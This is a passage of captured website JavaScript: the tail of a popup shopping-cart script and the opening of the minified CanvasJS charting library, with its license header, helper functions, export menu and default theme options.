              slidesPerView: 1
            },
            640: {
              slidesPerView: 2
            }
          }
        });
        $("#apc-carousel").hover(
          function() {
            apcSwiper.stopAutoplay();
          },
          function() {
            apcSwiper.startAutoplay();
          }
        );
      }
    }

    if (o.open_when_added || o.replace_button) {
      window.cart.add = function(product_id, quantity) {
        return addToCart(product_id, quantity);
      };
    }

    if (o.replace_button) {
      window.cart.remove = function(key) {
        return removeFromCart(key);
      };
      replaceButtons();
    }
  };
  window.AdvancedPopupCart = AdvancedPopupCart;
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.kaanlaser.com/catalog/view/javascript/canvasjs.min.js
body_size: 90669
content:
/*
 CanvasJS HTML5 & JavaScript Charts - v3.4 GA - https://canvasjs.com/ 
 Copyright 2021 fenopix

  --------------------- License Information --------------------
 CanvasJS is a commercial product which requires purchase of license. Without a commercial license you can use it for evaluation purposes for upto 30 days. Please refer to the following link for further details.
     https://canvasjs.com/license/

*/
/*eslint-disable*/
/*jshint ignore:start*/
(function(){function oa(h,n){h.prototype=cb(n.prototype);h.prototype.constructor=h;h.base=n.prototype}function cb(h){function n(){}n.prototype=h;return new n}function Va(h,n,v){"millisecond"===v?h.setMilliseconds(h.getMilliseconds()+1*n):"second"===v?h.setSeconds(h.getSeconds()+1*n):"minute"===v?h.setMinutes(h.getMinutes()+1*n):"hour"===v?h.setHours(h.getHours()+1*n):"day"===v?h.setDate(h.getDate()+1*n):"week"===v?h.setDate(h.getDate()+7*n):"month"===v?h.setMonth(h.getMonth()+1*n):"year"===v&&h.setFullYear(h.getFullYear()+
1*n);return h}function Y(h,n){var v=!1;0>h&&(v=!0,h*=-1);h=""+h;for(n=n?n:1;h.length<n;)h="0"+h;return v?"-"+h:h}function Ea(h){if(!h)return h;h=h.replace(/^\s\s*/,"");for(var n=/\s/,v=h.length;n.test(h.charAt(--v)););return h.slice(0,v+1)}function Aa(h){h.roundRect=function(h,v,s,w,qa,E,x,F){x&&(this.fillStyle=x);F&&(this.strokeStyle=F);"undefined"===typeof qa&&(qa=5);this.lineWidth=E;this.beginPath();this.moveTo(h+qa,v);this.lineTo(h+s-qa,v);this.quadraticCurveTo(h+s,v,h+s,v+qa);this.lineTo(h+s,
v+w-qa);this.quadraticCurveTo(h+s,v+w,h+s-qa,v+w);this.lineTo(h+qa,v+w);this.quadraticCurveTo(h,v+w,h,v+w-qa);this.lineTo(h,v+qa);this.quadraticCurveTo(h,v,h+qa,v);this.closePath();x&&this.fill();F&&0<E&&this.stroke()}}function Pa(h,n){return h-n}function Q(h){var n=((h&16711680)>>16).toString(16),v=((h&65280)>>8).toString(16);h=((h&255)>>0).toString(16);n=2>n.length?"0"+n:n;v=2>v.length?"0"+v:v;h=2>h.length?"0"+h:h;return"#"+n+v+h}function db(h,n){var v=this.length>>>0,s=Number(n)||0,s=0>s?Math.ceil(s):
Math.floor(s);for(0>s&&(s+=v);s<v;s++)if(s in this&&this[s]===h)return s;return-1}function s(h){return null===h||"undefined"===typeof h}function Ba(h){h.indexOf||(h.indexOf=db);return h}function eb(h){if(T.fSDec)h[X("`eeDwdouMhrudods")](X("e`u`@ohl`uhnoHuds`uhnoDoe"),function(){T._fTWm&&T._fTWm(h)})}function Wa(h,n,v){v=v||"normal";var s=h+"_"+n+"_"+v,w=Xa[s];if(isNaN(w)){try{h="position:absolute; left:0px; top:-20000px; padding:0px;margin:0px;border:none;white-space:pre;line-height:normal;font-family:"+
h+"; font-size:"+n+"px; font-weight:"+v+";";if(!va){var qa=document.body;va=document.createElement("span");va.innerHTML="";var E=document.createTextNode("Mpgyi");va.appendChild(E);qa.appendChild(va)}va.style.display="";va.setAttribute("style",h);w=Math.round(va.offsetHeight);va.style.display="none"}catch(x){w=Math.ceil(1.1*n)}w=Math.max(w,n);Xa[s]=w}return w}function N(h,n){var v=[];if(v={solid:[],shortDash:[3,1],shortDot:[1,1],shortDashDot:[3,1,1,1],shortDashDotDot:[3,1,1,1,1,1],dot:[1,2],dash:[4,
2],dashDot:[4,2,1,2],longDash:[8,2],longDashDot:[8,2,1,2],longDashDotDot:[8,2,1,2,1,2]}[h||"solid"])for(var s=0;s<v.length;s++)v[s]*=n;else v=[];return v}function J(h,n,v,w,Fa){w=w||[];Fa=s(Fa)?fb?{passive:!1,capture:!1}:!1:Fa;w.push([h,n,v,Fa]);return h.addEventListener?(h.addEventListener(n,v,Fa),v):h.attachEvent?(w=function(n){n=n||window.event;n.preventDefault=n.preventDefault||function(){n.returnValue=!1};n.stopPropagation=n.stopPropagation||function(){n.cancelBubble=!0};v.call(h,n)},h.attachEvent("on"+
n,w),w):!1}function gb(h){if(h._menuButton)h.exportEnabled?(ga(h._menuButton,{backgroundColor:h.toolbar.itemBackgroundColor,color:h.toolbar.fontColor}),Ka(h._menuButton)):ta(h._menuButton);else if(h.exportEnabled&&w){var n=!1;h._menuButton=document.createElement("button");ua(h,h._menuButton,"menu");h._toolBar.appendChild(h._menuButton);J(h._menuButton,"touchstart",function(h){n=!0},h.allDOMEventHandlers);J(h._menuButton,"click",function(){"none"!==h._dropdownMenu.style.display||h._dropDownCloseTime&&
500>=(new Date).getTime()-h._dropDownCloseTime.getTime()||(h._dropdownMenu.style.display="block",h._menuButton.blur(),h._dropdownMenu.focus())},h.allDOMEventHandlers,!0);J(h._menuButton,"mouseover",function(){n||(ga(h._menuButton,{backgroundColor:h.toolbar.itemBackgroundColorOnHover,color:h.toolbar.fontColorOnHover}),0>=navigator.userAgent.search("MSIE")&&ga(h._menuButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},h.allDOMEventHandlers,!0);J(h._menuButton,"mouseout",function(){n||
(ga(h._menuButton,{backgroundColor:h.toolbar.itemBackgroundColor,color:h.toolbar.fontColor}),0>=navigator.userAgent.search("MSIE")&&ga(h._menuButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},h.allDOMEventHandlers,!0)}if(h.exportEnabled&&h._dropdownMenu){ga(h._dropdownMenu,{backgroundColor:h.toolbar.itemBackgroundColor,color:h.toolbar.fontColor});for(var v=h._dropdownMenu.childNodes,s=0;s<v.length;s++)ga(v[s],{backgroundColor:h.toolbar.itemBackgroundColor,color:h.toolbar.fontColor})}else!h._dropdownMenu&&
(h.exportEnabled&&w)&&(n=!1,h._dropdownMenu=document.createElement("div"),h._dropdownMenu.setAttribute("tabindex",-1),v=-1!==h.theme.indexOf("dark")?"black":"#888888",h._dropdownMenu.style.cssText="position: absolute; z-index: 1; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer;right: 0px;top: 25px;min-width: 120px;outline: 0;font-size: 14px; font-family: Arial, Helvetica, sans-serif;padding: 5px 0px 5px 0px;text-align: left;line-height: 10px;background-color:"+
h.toolbar.itemBackgroundColor+";box-shadow: 2px 2px 10px "+v,h._dropdownMenu.style.display="none",h._toolBar.appendChild(h._dropdownMenu),J(h._dropdownMenu,"blur",function(){ta(h._dropdownMenu);h._dropDownCloseTime=new Date},h.allDOMEventHandlers,!0),v=document.createElement("div"),v.style.cssText="padding: 12px 8px 12px 8px",v.innerHTML=h._cultureInfo.printText,v.style.backgroundColor=h.toolbar.itemBackgroundColor,v.style.color=h.toolbar.fontColor,h._dropdownMenu.appendChild(v),J(v,"touchstart",
function(h){n=!0},h.allDOMEventHandlers),J(v,"mouseover",function(){n||(this.style.backgroundColor=h.toolbar.itemBackgroundColorOnHover,this.style.color=h.toolbar.fontColorOnHover)},h.allDOMEventHandlers,!0),J(v,"mouseout",function(){n||(this.style.backgroundColor=h.toolbar.itemBackgroundColor,this.style.color=h.toolbar.fontColor)},h.allDOMEventHandlers,!0),J(v,"click",function(){h.print();ta(h._dropdownMenu)},h.allDOMEventHandlers,!0),v=document.createElement("div"),v.style.cssText="padding: 12px 8px 12px 8px",
v.innerHTML=h._cultureInfo.saveJPGText,v.style.backgroundColor=h.toolbar.itemBackgroundColor,v.style.color=h.toolbar.fontColor,h._dropdownMenu.appendChild(v),J(v,"touchstart",function(h){n=!0},h.allDOMEventHandlers),J(v,"mouseover",function(){n||(this.style.backgroundColor=h.toolbar.itemBackgroundColorOnHover,this.style.color=h.toolbar.fontColorOnHover)},h.allDOMEventHandlers,!0),J(v,"mouseout",function(){n||(this.style.backgroundColor=h.toolbar.itemBackgroundColor,this.style.color=h.toolbar.fontColor)},
h.allDOMEventHandlers,!0),J(v,"click",function(){h.exportChart({format:"jpeg",fileName:h.exportFileName});ta(h._dropdownMenu)},h.allDOMEventHandlers,!0),v=document.createElement("div"),v.style.cssText="padding: 12px 8px 12px 8px",v.innerHTML=h._cultureInfo.savePNGText,v.style.backgroundColor=h.toolbar.itemBackgroundColor,v.style.color=h.toolbar.fontColor,h._dropdownMenu.appendChild(v),J(v,"touchstart",function(h){n=!0},h.allDOMEventHandlers),J(v,"mouseover",function(){n||(this.style.backgroundColor=
h.toolbar.itemBackgroundColorOnHover,this.style.color=h.toolbar.fontColorOnHover)},h.allDOMEventHandlers,!0),J(v,"mouseout",function(){n||(this.style.backgroundColor=h.toolbar.itemBackgroundColor,this.style.color=h.toolbar.fontColor)},h.allDOMEventHandlers,!0),J(v,"click",function(){h.exportChart({format:"png",fileName:h.exportFileName});ta(h._dropdownMenu)},h.allDOMEventHandlers,!0))}function Ya(h,n,v){h*=ka;n*=ka;h=v.getImageData(h,n,2,2).data;n=!0;for(v=0;4>v;v++)if(h[v]!==h[v+4]|h[v]!==h[v+8]|
h[v]!==h[v+12]){n=!1;break}return n?h[0]<<16|h[1]<<8|h[2]:0}function la(h,n,v){return h in n?n[h]:v[h]}function La(h,n,v){if(w&&Za){var s=h.getContext("2d");Ma=s.webkitBackingStorePixelRatio||s.mozBackingStorePixelRatio||s.msBackingStorePixelRatio||s.oBackingStorePixelRatio||s.backingStorePixelRatio||1;ka=Qa/Ma;h.width=n*ka;h.height=v*ka;Qa!==Ma&&(h.style.width=n+"px",h.style.height=v+"px",s.scale(ka,ka))}else h.width=n,h.height=v}function hb(h){if(!ib){var n=!1,v=!1;"undefined"===typeof pa.Chart.creditHref?
(h.creditHref=X("iuuqr;..b`ow`rkr/bnl."),h.creditText=X("B`ow`rKR/bnl")):(n=h.updateOption("creditText"),v=h.updateOption("creditHref"));if(h.creditHref&&h.creditText){h._creditLink||(h._creditLink=document.createElement("a"),h._creditLink.setAttribute("class","canvasjs-chart-credit"),h._creditLink.setAttribute("title","JavaScript Charts"),h._creditLink.setAttribute("style","outline:none;margin:0px;position:absolute;right:2px;top:"+(h.height-14)+"px;color:dimgrey;text-decoration:none;font-size:11px;font-family: Calibri, Lucida Grande, Lucida Sans Unicode, Arial, sans-serif"),
h._creditLink.setAttribute("tabIndex",-1),h._creditLink.setAttribute("target","_blank"));if(0===h.renderCount||n||v)h._creditLink.setAttribute("href",h.creditHref),h._creditLink.innerHTML=h.creditText;h._creditLink&&h.creditHref&&h.creditText?(h._creditLink.parentElement||h._canvasJSContainer.appendChild(h._creditLink),h._creditLink.style.top=h.height-14+"px"):h._creditLink.parentElement&&h._canvasJSContainer.removeChild(h._creditLink)}}}function sa(h,n){Ga&&(this.canvasCount|=0,window.console.log(++this.canvasCount));
var v=document.createElement("canvas");v.setAttribute("class","canvasjs-chart-canvas");La(v,h,n);w||"undefined"===typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(v);return v}function ga(h,n){for(var v in n)h.style[v]=n[v]}function ua(h,n,v){n.getAttribute("state")||(n.style.backgroundColor=h.toolbar.itemBackgroundColor,n.style.color=h.toolbar.fontColor,n.style.border="none",ga(n,{WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"}));n.getAttribute("state")!==
v&&(n.setAttribute("state",v),n.setAttribute("type","button"),ga(n,{padding:"5px 12px",cursor:"pointer","float":"left",width:"40px",height:"25px",outline:"0px",verticalAlign:"baseline",lineHeight:"0"}),n.setAttribute("title",h._cultureInfo[v+"Text"]),n.innerHTML="<img style='height:95%; pointer-events: none;' src='"+jb[v].image+"' alt='"+h._cultureInfo[v+"Text"]+"' />")}function Ka(){for(var h=null,n=0;n<arguments.length;n++)h=arguments[n],h.style&&(h.style.display="inline")}function ta(){for(var h=
null,n=0;n<arguments.length;n++)(h=arguments[n])&&h.style&&(h.style.display="none")}function Ra(h,n,v,s,w){if(null===h||"undefined"===typeof h)return"undefined"===typeof v?n:v;h=parseFloat(h.toString())*(0<=h.toString().indexOf("%")?n/100:1);"undefined"!==typeof s&&(h=Math.min(s,h),"undefined"!==typeof w&&(h=Math.max(w,h)));return!isNaN(h)&&h<=n&&0<=h?h:"undefined"===typeof v?n:v}function V(h,n,v,w,x){this._defaultsKey=h;this._themeOptionsKey=n;this._index=w;this.parent=x;this._eventListeners=[];
h={};this.theme&&s(this.parent)&&s(n)&&s(w)?h=s(this.predefinedThemes[this.theme])?this.predefinedThemes.light1:this.predefinedThemes[this.theme]:this.parent&&(this.parent.themeOptions&&this.parent.themeOptions[n])&&(null===w?h=this.parent.themeOptions[n]:0<this.parent.themeOptions[n].length&&(w=Math.min(this.parent.themeOptions[n].length-1,w),h=this.parent.themeOptions[n][w]));this.themeOptions=h;this.options=v?v:{_isPlaceholder:!0};this.setOptions(this.options,h)}function Ca(h,n,v,s,w){"undefined"===
typeof w&&(w=0);this._padding=w;this._x1=h;this._y1=n;this._x2=v;this._y2=s;this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding}function ia(h,n){ia.base.constructor.call(this,"TextBlock",null,n,null,null);this.ctx=h;this._isDirty=!0;this._wrappedText=null;this._initialize()}function Sa(h,n){Sa.base.constructor.call(this,"Toolbar","toolbar",n,null,h);this.chart=h;this.canvas=h.canvas;this.ctx=this.chart.ctx;this.optionsName="toolbar"}function xa(h,n){xa.base.constructor.call(this,
"Title","title",n,null,h);this.chart=h;this.canvas=h.canvas;this.ctx=this.chart.ctx;this.optionsName="title";if(s(this.options.margin)&&h.options.subtitles)for(var v=h.options.subtitles,w=0;w<v.length;w++)if((s(v[w].horizontalAlign)&&"center"===this.horizontalAlign||v[w].horizontalAlign===this.horizontalAlign)&&(s(v[w].verticalAlign)&&"top"===this.verticalAlign||v[w].verticalAlign===this.verticalAlign)&&!v[w].dockInsidePlotArea===!this.dockInsidePlotArea){this.margin=0;break}"undefined"===typeof this.options.fontSize&&
(this.fontSize=this.chart.getAutoFontSize(this.fontSize));this.height=this.width=null;this.bounds={x1:null,y1:null,x2:null,y2:null}}function Ha(h,n,v){Ha.base.constructor.call(this,"Subtitle","subtitles",n,v,h);this.chart=h;this.canvas=h.canvas;this.ctx=this.chart.ctx;this.optionsName="subtitles";this.isOptionsInArray=!0;"undefined"===typeof this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize));this.height=this.width=null;this.bounds={x1:null,y1:null,x2:null,y2:null}}function Ta(){this.pool=
[]}function Ia(h){var n;h&&Ja[h]&&(n=Ja[h]);Ia.base.constructor.call(this,"CultureInfo",null,n,null,null)}var Ga=!1,T={},w=!!document.createElement("canvas").getContext,pa={Chart:{width:500,height:400,zoomEnabled:!1,zoomType:"x",backgroundColor:"white",theme:"light1",animationEnabled:!1,animationDuration:1200,dataPointWidth:null,dataPointMinWidth:null,dataPointMaxWidth:null,colorSet:"colorSet1",culture:"en",creditHref:"",creditText:"CanvasJS",interactivityEnabled:!0,exportEnabled:!1,exportFileName:"Chart",
rangeChanging:null,rangeChanged:null,publicProperties:{title:"readWrite",subtitles:"readWrite",toolbar:"readWrite",toolTip:"readWrite",legend:"readWrite",axisX:"readWrite",axisY:"readWrite",axisX2:"readWrite",axisY2:"readWrite",data:"readWrite",options:"readWrite",bounds:"readOnly",container:"readOnly",selectedColorSet:"readOnly"}},Title:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:20,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,
borderColor:"black",cornerRadius:0,backgroundColor:w?"transparent":null,margin:5,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Subtitle:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:14,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,margin:2,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",
bounds:"readOnly",chart:"readOnly"}},Toolbar:{itemBackgroundColor:"white",itemBackgroundColorOnHover:"#2196f3",buttonBorderColor:"#2196f3",buttonBorderThickness:1,fontColor:"black",fontColorOnHover:"white",publicProperties:{options:"readWrite",chart:"readOnly"}},Legend:{name:null,verticalAlign:"center",horizontalAlign:"right",fontSize:14,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",cursor:null,itemmouseover:null,itemmouseout:null,itemmousemove:null,itemclick:null,
dockInsidePlotArea:!1,reversed:!1,backgroundColor:w?"transparent":null,borderColor:w?"transparent":null,borderThickness:0,cornerRadius:0,maxWidth:null,maxHeight:null,markerMargin:null,itemMaxWidth:null,itemWidth:null,itemWrap:!0,itemTextFormatter:null,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},ToolTip:{enabled:!0,shared:!1,animationEnabled:!0,content:null,contentFormatter:null,reversed:!1,backgroundColor:w?"rgba(255,255,255,.9)":"rgb(255,255,255)",borderColor:null,
borderThickness:2,cornerRadius:5,fontSize:14,fontColor:"black",fontFamily:"Calibri, Arial, Georgia, serif;",fontWeight:"normal",fontStyle:"italic",updated:null,hidden:null,publicProperties:{options:"readWrite",chart:"readOnly"}},Axis:{minimum:null,maximum:null,viewportMinimum:null,viewportMaximum:null,interval:null,intervalType:null,reversed:!1,logarithmic:!1,logarithmBase:10,title:null,titleFontColor:"black",titleFontSize:20,titleFontFamily:"arial",titleFontWeight:"normal",titleFontStyle:"normal",
titleWrap:!0,titleMaxWidth:null,titleBackgroundColor:w?"transparent":null,titleBorderColor:w?"transparent":null,titleBorderThickness:0,titleCornerRadius:0,labelAngle:0,labelFontFamily:"arial",labelFontColor:"black",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelAutoFit:!0,labelWrap:!0,labelMaxWidth:null,labelFormatter:null,labelBackgroundColor:w?"transparent":null,labelBorderColor:w?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelPlacement:"outside",labelTextAlign:"left",
prefix:"",suffix:"",includeZero:!1,tickLength:5,tickColor:"black",tickThickness:1,tickPlacement:"outside",lineColor:"black",lineThickness:1,lineDashType:"solid",gridColor:"#A0A0A0",gridThickness:0,gridDashType:"solid",interlacedColor:w?"transparent":null,valueFormatString:null,margin:2,publicProperties:{options:"readWrite",stripLines:"readWrite",scaleBreaks:"readWrite",crosshair:"readWrite",bounds:"readOnly",chart:"readOnly"}},StripLine:{value:null,startValue:null,endValue:null,color:"orange",opacity:null,
thickness:2,lineDashType:"solid",label:"",labelPlacement:"inside",labelAlign:"far",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:null,labelBorderColor:w?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:"arial",labelFontColor:"orange",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,showOnTop:!1,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},ScaleBreaks:{autoCalculate:!1,collapsibleThreshold:"25%",
maxNumberOfAutoBreaks:2,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:0.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",customBreaks:"readWrite",axis:"readOnly",autoBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Break:{startValue:null,endValue:null,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:0.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",scaleBreaks:"readOnly",bounds:"readOnly",
chart:"readOnly"}},Crosshair:{enabled:!1,snapToDataPoint:!1,color:"grey",opacity:null,thickness:2,lineDashType:"solid",label:"",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:w?"grey":null,labelBorderColor:w?"grey":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:w?"Calibri, Optima, Candara, Verdana, Geneva, sans-serif":"calibri",labelFontSize:12,labelFontColor:"#fff",labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,valueFormatString:null,updated:null,hidden:null,
publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},DataSeries:{name:null,dataPoints:null,label:"",bevelEnabled:!1,highlightEnabled:!0,cursor:"default",indexLabel:"",indexLabelPlacement:"auto",indexLabelOrientation:"horizontal",indexLabelTextAlign:"left",indexLabelFontColor:"black",indexLabelFontSize:12,indexLabelFontStyle:"normal",indexLabelFontFamily:"Arial",indexLabelFontWeight:"normal",indexLabelBackgroundColor:null,indexLabelLineColor:"gray",indexLabelLineThickness:1,
indexLabelLineDashType:"solid",indexLabelMaxWidth:null,indexLabelWrap:!0,indexLabelFormatter:null,lineThickness:2,lineDashType:"solid",connectNullData:!1,nullDataLineDashType:"dash",color:null,lineColor:null,risingColor:"white",fallingColor:"red",fillOpacity:null,startAngle:0,radius:null,innerRadius:null,neckHeight:null,neckWidth:null,reversed:!1,valueRepresents:null,linkedDataSeriesIndex:null,whiskerThickness:2,whiskerDashType:"solid",whiskerColor:null,whiskerLength:null,stemThickness:2,stemColor:null,
stemDashType:"solid",upperBoxColor:"white",lowerBoxColor:"white",type:"column",xValueType:"number",axisXType:"primary",axisYType:"primary",axisXIndex:0,axisYIndex:0,xValueFormatString:null,yValueFormatString:null,zValueFormatString:null,percentFormatString:null,showInLegend:null,legendMarkerType:null,legendMarkerColor:null,legendText:null,legendMarkerBorderColor:w?"transparent":null,legendMarkerBorderThickness:0,markerType:"circle",markerColor:null,markerSize:null,markerBorderColor:w?"transparent":
null,markerBorderThickness:0,mouseover:null,mouseout:null,mousemove:null,click:null,toolTipContent:null,visible:!0,publicProperties:{options:"readWrite",axisX:"readWrite",axisY:"readWrite",chart:"readOnly"}},TextBlock:{x:0,y:0,width:null,height:null,maxWidth:null,maxHeight:null,padding:0,angle:0,text:"",horizontalAlign:"center",textAlign:"left",fontSize:12,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,
textBaseline:"top"},CultureInfo:{decimalSeparator:".",digitGroupSeparator:",",zoomText:"Zoom",panText:"Pan",resetText:"Reset",menuText:"More Options",saveJPGText:"Save as JPEG",savePNGText:"Save as PNG",printText:"Print",days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),shortDays:"Sun Mon Tue Wed Thu Fri Sat".split(" "),months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ")}},
Ja={en:{}},x=w?"Trebuchet MS, Helvetica, sans-serif":"Arial",Da=w?"Impact, Charcoal, sans-serif":"Arial",ya={colorSet1:"#4F81BC #C0504E #9BBB58 #23BFAA #8064A1 #4AACC5 #F79647 #7F6084 #77A033 #33558B #E59566".split(" "),colorSet2:"#6D78AD #51CDA0 #DF7970 #4C9CA0 #AE7D99 #C9D45C #5592AD #DF874D #52BCA8 #8E7AA3 #E3CB64 #C77B85 #C39762 #8DD17E #B57952 #FCC26C".split(" "),colorSet3:"#8CA1BC #36845C #017E82 #8CB9D0 #708C98 #94838D #F08891 #0366A7 #008276 #EE7757 #E5BA3A #F2990B #03557B #782970".split(" ")},
H,$,Z,da,ha;$="#333333";Z="#000000";H="#666666";ha=da="#000000";var U=20,F=14,Ua={colorSet:"colorSet1",backgroundColor:"#FFFFFF",title:{fontFamily:Da,fontSize:32,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:Da,fontSize:F,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:x,indexLabelFontSize:F,indexLabelFontColor:$,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:x,titleFontSize:U,titleFontColor:$,
titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",
spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:$,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,
labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:x,titleFontSize:U,titleFontColor:$,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,
labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:$,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,
labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],
legend:{fontFamily:x,fontSize:14,fontColor:$,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:x,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1},toolbar:{itemBackgroundColor:"white",itemBackgroundColorOnHover:"#2196f3",buttonBorderColor:"#2196f3",buttonBorderThickness:1,fontColor:"black",fontColorOnHover:"white"}};Z=$="#F5F5F5";H="#FFFFFF";da="#40BAF1";ha="#F5F5F5";var U=20,F=14,$a={colorSet:"colorSet2",title:{fontFamily:x,fontSize:33,fontColor:"#3A3A3A",
fontWeight:"bold",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:F,fontColor:"#3A3A3A",fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:x,indexLabelFontSize:F,indexLabelFontColor:"#666666",indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:x,titleFontSize:U,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",
tickThickness:1,tickColor:"#BBBBBB",gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:x,
titleFontSize:U,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",
